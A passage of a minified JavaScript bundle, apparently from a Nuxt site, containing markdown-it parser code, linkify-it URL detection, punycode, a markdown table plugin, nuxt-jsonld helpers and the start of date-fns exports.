e,n,r=0,o=t.tokens,c=t.tokens.length;for(e=n=0;e<c;e++)r+=o[e].nesting,o[e].level=r,"text"===o[e].type&&e+1<c&&"text"===o[e+1].type?o[e+1].content=o[e].content+o[e+1].content:(e!==n&&(o[n]=o[e]),n++);e!==n&&(o.length=n)}},537:function(t,e,n){"use strict";var r=n(179),o=n(9).isWhiteSpace,c=n(9).isPunctChar,l=n(9).isMdAsciiPunct;function f(t,e,n,r){this.src=t,this.env=n,this.md=e,this.tokens=r,this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[]}f.prototype.pushPending=function(){var t=new r("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},f.prototype.push=function(t,e,n){this.pending&&this.pushPending();var o=new r(t,e,n);return n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.pendingLevel=this.level,this.tokens.push(o),o},f.prototype.scanDelims=function(t,e){var n,r,f,d,h,m,y,v,$,w=t,_=!0,O=!0,x=this.posMax,marker=this.src.charCodeAt(t);for(n=t>0?this.src.charCodeAt(t-1):32;w<x&&this.src.charCodeAt(w)===marker;)w++;return f=w-t,r=w<x?this.src.charCodeAt(w):32,y=l(n)||c(String.fromCharCode(n)),$=l(r)||c(String.fromCharCode(r)),m=o(n),(v=o(r))?_=!1:$&&(m||y||(_=!1)),m?O=!1:y&&(v||$||(O=!1)),e?(d=_,h=O):(d=_&&(!O||y),h=O&&(!_||$)),{can_open:d,can_close:h,length:f}},f.prototype.Token=r,t.exports=f},538:function(t,e,n){"use strict";function r(t){return Array.prototype.slice.call(arguments,1).forEach((function(source){source&&Object.keys(source).forEach((function(e){t[e]=source[e]}))})),t}function o(t){return Object.prototype.toString.call(t)}function c(t){return"[object Function]"===o(t)}function l(t){return t.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var f={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};var d={"http:":{validate:function(text,t,e){var n=text.slice(t);return e.re.http||(e.re.http=new RegExp("^\\/\\/"+e.re.src_auth+e.re.src_host_port_strict+e.re.src_path,"i")),e.re.http.test(n)?n.match(e.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(text,t,e){var n=text.slice(t);return e.re.no_http||(e.re.no_http=new RegExp("^"+e.re.src_auth+"(?:localhost|(?:(?:"+e.re.src_domain+")\\.)+"+e.re.src_domain_root+")"+e.re.src_port+e.re.src_host_terminator+e.re.src_path,"i")),e.re.no_http.test(n)?t>=3&&":"===text[t-3]||t>=3&&"/"===text[t-3]?0:n.match(e.re.no_http)[0].length:0}},"mailto:":{validate:function(text,t,e){var n=text.slice(t);return e.re.mailto||(e.re.mailto=new RegExp("^"+e.re.src_email_name+"@"+e.re.src_host_strict,"i")),e.re.mailto.test(n)?n.match(e.re.mailto)[0].length:0}}},h="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function m(t){var e=t.re=n(539)(t.__opts__),r=t.__tlds__.slice();function f(t){return t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||r.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),r.push(e.src_xn),e.src_tlds=r.join("|"),e.email_fuzzy=RegExp(f(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(f(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(f(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(f(e.tpl_host_fuzzy_test),"i");var d=[];function h(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){var n=t.__schemas__[e];if(null!==n){var r={validate:null,link:null};if(t.__compiled__[e]=r,"[object Object]"===o(n))return!function(t){return"[object RegExp]"===o(t)}(n.validate)?c(n.validate)?r.validate=n.validate:h(e,n):r.validate=function(t){return function(text,e){var n=text.slice(e);return t.test(n)?n.match(t)[0].length:0}}(n.validate),void(c(n.normalize)?r.normalize=n.normalize:n.normalize?h(e,n):r.normalize=function(t,e){e.normalize(t)});!function(t){return"[object String]"===o(t)}(n)?h(e,n):d.push(e)}})),d.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:function(t,e){e.normalize(t)}};var m=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(l).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","ig"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),function(t){t.__index__=-1,t.__text_cache__=""}(t)}function y(t,e){var n=t.__index__,r=t.__last_index__,text=t.__text_cache__.slice(n,r);this.schema=t.__schema__.toLowerCase(),this.index=n+e,this.lastIndex=r+e,this.raw=text,this.text=text,this.url=text}function v(t,e){var n=new y(t,e);return t.__compiled__[n.schema].normalize(n,t),n}function $(t,e){if(!(this instanceof $))return new $(t,e);var n;e||(n=t,Object.keys(n||{}).reduce((function(t,e){return t||f.hasOwnProperty(e)}),!1)&&(e=t,t={})),this.__opts__=r({},f,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},d,t),this.__compiled__={},this.__tlds__=h,this.__tlds_replaced__=!1,this.re={},m(this)}$.prototype.add=function(t,e){return this.__schemas__[t]=e,m(this),this},$.prototype.set=function(t){return this.__opts__=r(this.__opts__,t),this},$.prototype.test=function(text){if(this.__text_cache__=text,this.__index__=-1,!text.length)return!1;var t,e,n,r,o,c,l,f;if(this.re.schema_test.test(text))for((l=this.re.schema_search).lastIndex=0;null!==(t=l.exec(text));)if(r=this.testSchemaAt(text,t[2],l.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+r;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(f=text.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||f<this.__index__)&&null!==(e=text.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(o=e.index+e[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=e.index+e[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&text.indexOf("@")>=0&&null!==(n=text.match(this.re.email_fuzzy))&&(o=n.index+n[1].length,c=n.index+n[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&c>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=c)),this.__index__>=0},$.prototype.pretest=function(text){return this.re.pretest.test(text)},$.prototype.testSchemaAt=function(text,t,e){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(text,e,this):0},$.prototype.match=function(text){var t=0,e=[];this.__index__>=0&&this.__text_cache__===text&&(e.push(v(this,t)),t=this.__last_index__);for(var n=t?text.slice(t):text;this.test(n);)e.push(v(this,t)),n=n.slice(this.__last_index__),t+=this.__last_index__;return e.length?e:null},$.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,n){return t!==n[e-1]})).reverse(),m(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,m(this),this)},$.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},$.prototype.onCompile=function(){},t.exports=$},539:function(t,e,n){"use strict";t.exports=function(t){var e={};e.src_Any=n(253).source,e.src_Cc=n(254).source,e.src_Z=n(255).source,e.src_P=n(177).source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");var r="[><｜]";return e.src_pseudo_letter="(?:(?![><｜]|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|[><｜]|"+e.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+r+"|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+e.src_ZCc+"|[.]).|"+(t&&t["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+e.src_ZCc+").|\\!(?!"+e.src_ZCc+"|[!]).|\\?(?!"+e.src_ZCc+"|[?]).)+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}},540:function(t,e,n){(function(t,r){var o;!function(){e&&e.nodeType,t&&t.nodeType;var c="object"==typeof r&&r;c.global!==c&&c.window!==c&&c.self;var l,f=2147483647,base=36,d=/^xn--/,h=/[^\x20-\x7E]/,m=/[\x2E\u3002\uFF0E\uFF61]/g,y={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},v=Math.floor,$=String.fromCharCode;function w(t){throw new RangeError(y[t])}function map(t,e){for(var n=t.length,r=[];n--;)r[n]=e(t[n]);return r}function _(t,e){var n=t.split("@"),r="";return n.length>1&&(r=n[0]+"@",t=n[1]),r+map((t=t.replace(m,".")).split("."),e).join(".")}function O(t){for(var e,n,output=[],r=0,o=t.length;r<o;)(e=t.charCodeAt(r++))>=55296&&e<=56319&&r<o?56320==(64512&(n=t.charCodeAt(r++)))?output.push(((1023&e)<<10)+(1023&n)+65536):(output.push(e),r--):output.push(e);return output}function x(t){return map(t,(function(t){var output="";return t>65535&&(output+=$((t-=65536)>>>10&1023|55296),t=56320|1023&t),output+=$(t)})).join("")}function k(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function C(t,e,n){var r=0;for(t=n?v(t/700):t>>1,t+=v(t/e);t>455;r+=base)t=v(t/35);return v(r+36*t/(t+38))}function S(input){var t,e,n,r,o,c,l,d,h,m,y,output=[],$=input.length,i=0,_=128,O=72;for((e=input.lastIndexOf("-"))<0&&(e=0),n=0;n<e;++n)input.charCodeAt(n)>=128&&w("not-basic"),output.push(input.charCodeAt(n));for(r=e>0?e+1:0;r<$;){for(o=i,c=1,l=base;r>=$&&w("invalid-input"),((d=(y=input.charCodeAt(r++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:base)>=base||d>v((f-i)/c))&&w("overflow"),i+=d*c,!(d<(h=l<=O?1:l>=O+26?26:l-O));l+=base)c>v(f/(m=base-h))&&w("overflow"),c*=m;O=C(i-o,t=output.length+1,0==o),v(i/t)>f-_&&w("overflow"),_+=v(i/t),i%=t,output.splice(i++,0,_)}return x(output)}function j(input){var t,e,n,r,o,c,l,q,d,h,m,y,_,x,S,output=[];for(y=(input=O(input)).length,t=128,e=0,o=72,c=0;c<y;++c)(m=input[c])<128&&output.push($(m));for(n=r=output.length,r&&output.push("-");n<y;){for(l=f,c=0;c<y;++c)(m=input[c])>=t&&m<l&&(l=m);for(l-t>v((f-e)/(_=n+1))&&w("overflow"),e+=(l-t)*_,t=l,c=0;c<y;++c)if((m=input[c])<t&&++e>f&&w("overflow"),m==t){for(q=e,d=base;!(q<(h=d<=o?1:d>=o+26?26:d-o));d+=base)S=q-h,x=base-h,output.push($(k(h+S%x,0))),q=v(S/x);output.push($(k(q,0))),o=C(e,_,n==r),e=0,++n}++e,++t}return output.join("")}l={version:"1.4.1",ucs2:{decode:O,encode:x},decode:S,encode:j,toASCII:function(input){return _(input,(function(t){return h.test(t)?"xn--"+j(t):t}))},toUnicode:function(input){return _(input,(function(t){return d.test(t)?S(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return l}.call(e,n,e,t))||(t.exports=o)}()}).call(this,n(541)(t),n(71))},542:function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}}},543:function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}}},544:function(t,e,n){"use strict";t.exports={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},545:function(t,e,n){"use strict";var r=n(546);t.exports=function(t,e){function n(t,line){var e,n,r=t.bMarks[line]+t.sCount[line],head=t.bMarks[line]+t.blkIndent,o=t.skipSpacesBack(t.eMarks[line],head),c=[],l=!1,code=!1;for(e=r;e<o;e++)switch(t.src.charCodeAt(e)){case 92:l=!0;break;case 96:(n=t.skipChars(e,96)-1)>e?e=n:!code&&l||(code=!code),l=!1;break;case 124:code||l||c.push(e),l=!1;break;default:l=!1}return 0===c.length||(c[0]>head&&c.unshift(head-1),c[c.length-1]<o-1&&c.push(o)),c}function o(t,n,line){var meta={text:null,label:null},r=t.bMarks[line]+t.sCount[line],o=t.eMarks[line],c=t.src.slice(r,o).match(/^\[(.+?)\](\[([^\[\]]+)\])?\s*$/);return!!c&&(!!n||(meta.text=c[1],e.autolabel||c[2]?(meta.label=c[2]||c[1],meta.label=meta.label.toLowerCase().replace(/\W+/g,""),meta):meta))}function c(t,r,line){var o,c,l,meta={bounds:null,multiline:null},f=n(t,line);return!(f.length<2)&&(!!r||(meta.bounds=f,e.multiline&&(o=t.bMarks[line]+t.sCount[line],c=t.eMarks[line]-1,meta.multiline=92===t.src.charCodeAt(c),meta.multiline&&(l=t.eMarks[line],t.eMarks[line]=t.skipSpacesBack(c,o),meta.bounds=n(t,line),t.eMarks[line]=l)),meta))}function l(t,e,line){var r,text,meta={aligns:[],wraps:[]},o=n(t,line),c=/^:?(-+|=+):?\+?$/;if(t.sCount[line]-t.blkIndent>=4)return!1;if(0===o.length)return!1;for(r=0;r<o.length-1;r++){if(text=t.src.slice(o[r]+1,o[r+1]).trim(),!c.test(text))return!1;switch(meta.wraps.push(43===text.charCodeAt(text.length-1)),(58===text.charCodeAt(0))<<4|58===text.charCodeAt(text.length-1-meta.wraps[r])){case 0:meta.aligns.push("");break;case 1:meta.aligns.push("right");break;case 16:meta.aligns.push("left");break;case 17:meta.aligns.push("center")}}return!!e||meta}function f(t,e,line){return t.isEmpty(line)}e=t.utils.assign({},{multiline:!1,rowspan:!1,headerless:!1,multibody:!0,autolabel:!0},e||{}),t.block.ruler.at("table",(function(t,n,d,h){var m,y,v,$,w,_,O,x,k,text,C,S,j,b,T,D,E=new r,P=16,R=-1,I=[];if(n+2>d)return!1;if((y=new t.Token("table_open","table",1)).meta={sep:null,cap:null,tr:[]},E.set_highest_alphabet(65536),E.set_initial_state(65792),E.set_accept_states([65552,65553,0]),E.set_match_alphabets({65536:o.bind(this,t,!0),4096:l.bind(this,t,!0),256:c.bind(this,t,!0),16:c.bind(this,t,!0),1:f.bind(this,t,!0)}),E.set_transitions({65792:{65536:256,256:4352},256:{256:4352},4352:{4096:65552,256:4352},65552:{65536:0,16:65553},65553:{65536:0,16:65553,1:65552}}),e.headerless&&(E.set_initial_state(69888),E.update_transition(69888,{65536:4352,4096:65552,256:4352}),(v=new t.Token("tr_placeholder","tr",0)).meta=Object()),e.multibody||E.update_transition(65552,{65536:0,16:65552}),E.set_actions((function(r,f,d){switch(d){case 65536:if(y.meta.cap)break;y.meta.cap=o(t,!1,r),y.meta.cap.map=[r,r+1],y.meta.cap.first=r===n;break;case 4096:y.meta.sep=l(t,!1,r),y.meta.sep.map=[r,r+1],v.meta.grp|=1,P=16;break;case 256:case 16:(v=new t.Token("tr_open","tr",1)).map=[r,r+1],v.meta=c(t,!1,r),v.meta.type=d,v.meta.grp=P,P=0,y.meta.tr.push(v),e.multiline&&(v.meta.multiline&&R<0?R=y.meta.tr.length-1:!v.meta.multiline&&R>=0&&((m=y.meta.tr[R]).meta.mbounds=y.meta.tr.slice(R).map((function(t){return t.meta.bounds})),m.map[1]=v.map[1],y.meta.tr=y.meta.tr.slice(0,R+1),R=-1));break;case 1:v.meta.grp|=1,P=16}})),!1===E.execute(n,d))return!1;if(!y.meta.tr.length)return!1;if(h)return!0;for(y.meta.tr[y.meta.tr.length-1].meta.grp|=1,y.map=O=[n,0],y.block=!0,y.level=t.level++,t.tokens.push(y),y.meta.cap&&((m=t.push("caption_open","caption",1)).map=y.meta.cap.map,null!==y.meta.cap.label&&(m.attrs=[["id",y.meta.cap.label]]),(m=t.push("inline","",0)).content=y.meta.cap.text,m.map=y.meta.cap.map,m.children=[],m=t.push("caption_close","caption",-1)),S=0;S<y.meta.tr.length;S++){for(w=new t.Token("td_th_placeholder","",0),16&(v=y.meta.tr[S]).meta.grp&&(k=256===v.meta.type?"thead":"tbody",(m=t.push(k+"_open",k,1)).map=x=[v.map[0],0],I=[]),v.block=!0,v.level=t.level++,t.tokens.push(v),j=0;j<v.meta.bounds.length-1;j++)if(C=[v.meta.bounds[j]+1,v.meta.bounds[j+1]],""!==(text=t.src.slice.apply(t.src,C)))if(e.rowspan&&I[j]&&"^^"===text.trim())_=I[j].attrGet("rowspan"),I[j].attrSet("rowspan",null===_?2:_+1),w=new t.Token("td_th_placeholder","",0);else{if(k=256===v.meta.type?"th":"td",(m=t.push(k+"_open",k,1)).map=v.map,m.attrs=[],y.meta.sep.aligns[j]&&m.attrs.push(["style","text-align:"+y.meta.sep.aligns[j]]),y.meta.sep.wraps[j]&&m.attrs.push(["class","extend"]),w=I[j]=m,e.multiline&&v.meta.multiline&&v.meta.mbounds){for(text=new Array(v.map[0]).fill("").concat([text.trimRight()]),b=1;b<v.meta.mbounds.length;b++)j>v.meta.mbounds[b].length-2||(C=[v.meta.mbounds[b][j]+1,v.meta.mbounds[b][j+1]],text.push(t.src.slice.apply(t.src,C).trimRight()));for((D=new t.md.block.State(text.join("\n"),t.md,t.env,[])).level=v.level+1,t.md.block.tokenize(D,v.map[0],D.lineMax),T=0;T<D.tokens.length;T++)t.tokens.push(D.tokens[T])}else(m=t.push("inline","",0)).content=text.trim(),m.map=v.map,m.level=v.level+1,m.children=[];m=t.push(k+"_close",k,-1)}else $=w.attrGet("colspan"),w.attrSet("colspan",null===$?2:$+1);t.push("tr_close","tr",-1),1&v.meta.grp&&(k=256===v.meta.type?"thead":"tbody",m=t.push(k+"_close",k,-1),x[1]=v.map[1])}return O[1]=Math.max(x[1],y.meta.sep.map[1],y.meta.cap?y.meta.cap.map[1]:-1),m=t.push("table_close","table",-1),t.line=O[1],!0}),{alt:["paragraph","reference"]})}},546:function(t,e,n){"use strict";function r(){this.__highest_alphabet__=0,this.__match_alphabets__={},this.__initial_state__=0,this.__accept_states__={},this.__transitions__={},this.__actions__={}}r.prototype.set_highest_alphabet=function(t){this.__highest_alphabet__=t},r.prototype.set_match_alphabets=function(t){this.__match_alphabets__=t},r.prototype.set_initial_state=function(t){this.__initial_state__=t},r.prototype.set_accept_states=function(t){for(var i=0;i<t.length;i++)this.__accept_states__[t[i]]=!0},r.prototype.set_transitions=function(t){this.__transitions__=t},r.prototype.set_actions=function(t){this.__actions__=t},r.prototype.update_transition=function(t,e){this.__transitions__[t]=Object.assign(this.__transitions__[t]||Object(),e)},r.prototype.execute=function(t,e){var n,r,o;for(n=this.__initial_state__,r=t;n&&r<e;r++){for(o=this.__highest_alphabet__;o>0&&!(n&o&&this.__match_alphabets__[o].call(this,r,n,o));o>>=4);if(this.__actions__(r,n,o),0===o)break;n=this.__transitions__[n][o]||0}return!!this.__accept_states__[n]},t.exports=r},570:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(571));e.default=function(){return{beforeCreate:function(){var t=this;if(this.$options&&"function"==typeof this.$options.jsonld){var e=this.$options.head;this.$options.head=function(){return o.default.call(t,e)}}}}}},571:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(t){for(var s,i=1,e=arguments.length;i<e;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},r.apply(this,arguments)},o=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0});var c=function(t){return null==t||0===Object.keys(t).length};e.default=function(t){var head=function(t,e){return"function"==typeof e?e.call(t):e||null}(this,t),e=function(t,e){var n=e.call(t);return null===n?null:{script:[{hid:"nuxt-jsonld-"+function(s){for(var t=0,i=0;i<s.length;i+=1)t=(t<<5)-t+s.charCodeAt(i),t&=t;return t}(JSON.stringify(n,null,"")).toString(16),type:"application/ld+json",json:n}]}}(this,this.$options.jsonld);return c(head)&&null===e?{}:c(head)?e:null===e?head:r(r({},head),{script:o(o([],head.script||[],!0),e.script,!0)})}},572:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.options||{};e.methods&&e.methods.jsonld&&"function"==typeof e.methods.jsonld&&(e.jsonld=e.methods.jsonld,delete e.methods.jsonld)}},60:function(t,e,n){"use strict";n.d(e,"b",(function(){return ey})),n.d(e,"a",(function(){return J.a}));var r={};n.r(r),n.d(r,"add",(function(){return Hn})),n.d(r,"addBusinessDays",(function(){return Vn})),n.d(r,"addDays",(function(){return Bn})),n.d(r,"addHours",(function(){return Xn})),n.d(r,"addISOWeekYears",(function(){return lr})),n.d(r,"addMilliseconds",(function(){return Kn})),n.d(r,"addMinutes",(function(){return dr})),n.d(r,"addMonths",(function(){return Un})),n.d(r,"addQuarters",(function(){return pr})),n.d(r,"addSeconds",(function(){return mr})),n.d(r,"addWeeks",(function(){return yr})),n.d(r,"addYears",(function(){return vr})),n.d(r,"areIntervalsOverlapping",(function(){return gr})),n.d(r,"clamp",(function(){return xr})),n.d(r,"closestIndexTo",(function(){return kr})),n.d(r,"closestTo",(function(){return Cr})),n.d(r,"compareAsc",(function(){return Sr})),n.d(r,"compareDesc",(function(){return jr})),n.d(r,"daysToWeeks",(function(){return Tr})),n.d(r,"differenceInBusinessDays",(function(){return Ir})),n.d(r,"differenceInCalendarDays",(function(){return sr})),n.d(r,"differenceInCalendarISOWeekYears",(function(){return Ar})),n.d(r,"differenceInCalendarISOWeeks",(function(){return Nr})),n.d(r,"differenceInCalendarMonths",(function(){return Fr})),n.d(r,"differenceInCalendarQuarters",(function(){return qr})),n.d(r,"differenceInCalendarWeeks",(function(){return Ur})),n.d(r,"differenceInCalendarYears",(function(){return zr})),n.d(r,"differenceInDays",(function(){return Wr})),n.d(r,"differenceInHours",(function(){return Zr})),n.d(r,"differenceInISOWeekYears",(function(){return Qr})),n.d(r,"differenceInMilliseconds",(function(){return Yr})),n.d(r,"differenceInMinutes",(function(){return Jr})),n.d(r,"differenceInMonths",(function(){return ro})),n.d(r,"differenceInQuarters",(function(){return oo})),n.d(r,"differenceInSeconds",(function(){return io})),n.d(r,"differenceInWeeks",(function(){return ao})),n.d(r,"differenceInYears",(function(){return uo})),n.d(r,"eachDayOfInterval",(function(){return so})),n.d(r,"eachHourOfInterval",(function(){return co})),n.d(r,"eachMinuteOfInterval",(function(){return fo})),n.d(r,"eachMonthOfInterval",(function(){return po})),n.d(r,"eachQuarterOfInterval",(function(){return mo})),n.d(r,"eachWeekOfInterval",(function(){return yo})),n.d(r,"eachWeekendOfInterval",(function(){return vo})),n.d(r,"eachWeekendOfMonth",(function(){return bo})),n.d(r,"eachWeekendOfYear",(function(){return _o})),n.d(r,"eachYearOfInterval",(function(){return Oo})),n.d(r,"endOfDay",(function(){return to})),n.d(r,"endOfDecade",(function(){return xo})),n.d(r,"endOfHour",(function(){return ko})),n.d(r,"endOfISOWeek",(function(){return So})),n.d(r,"endOfISOWeekYear",(function(){return jo})),n.d(r,"endOfMinute",(function(){return To})),n.d(r,"endOfMonth",(function(){return eo})),n.d(r,"endOfQuarter",(function(){return Do})),n.d(r,"endOfSecond",(function(){return Eo})),n.d(r,"endOfToday",(function(){return Po})),n.d(r,"endOfTomorrow",(function(){return Ro})),n.d(r,"endOfWeek",(function(){return Co})),n.d(r,"endOfYear",(function(){return $o})),n.d(r,"endOfYesterday",(function(){return Io})),n.d(r,"format",(function(){return ji})),n.d(r,"formatDistance",(function(){return Ai})),n.d(r,"formatDistanceStrict",(function(){return qi})),n.d(r,"formatDistanceToNow",(function(){return Bi})),n.d(r,"formatDistanceToNowStrict",(function(){return Ui})),n.d(r,"formatDuration",(function(){return Hi})),n.d(r,"formatISO",(function(){return Wi})),n.d(r,"formatISO9075",(function(){return Yi})),n.d(r,"formatISODuration",(function(){return Vi})),n.d(r,"formatRFC3339",(function(){return Ki})),n.d(r,"formatRFC7231",(function(){return Qi})),n.d(r,"formatRelative",(function(){return Ji})),n.d(r,"fromUnixTime",(function(){return ta})),n.d(r,"getDate",(function(){return ea})),n.d(r,"getDay",(function(){return na})),n.d(r,"getDayOfYear",(function(){return ra})),n.d(r,"getDaysInMonth",(function(){return oa})),n.d(r,"getDaysInYear",(function(){return aa})),n.d(r,"getDecade",(function(){return ua})),n.d(r,"getDefaultOptions",(function(){return sa})),n.d(r,"getHours",(function(){return ca})),n.d(r,"getISODay",(function(){return la})),n.d(r,"getISOWeek",(function(){return da})),n.d(r,"getISOWeekYear",(function(){return rr})),n.d(r,"getISOWeeksInYear",(function(){return ha})),n.d(r,"getMilliseconds",(function(){return ma})),n.d(r,"getMinutes",(function(){return ya})),n.d(r,"getMonth",(function(){return va})),n.d(r,"getOverlappingDaysInIntervals",(function(){return ba})),n.d(r,"getQuarter",(function(){return Lr})),n.d(r,"getSeconds",(function(){return $a})),n.d(r,"getTime",(function(){return 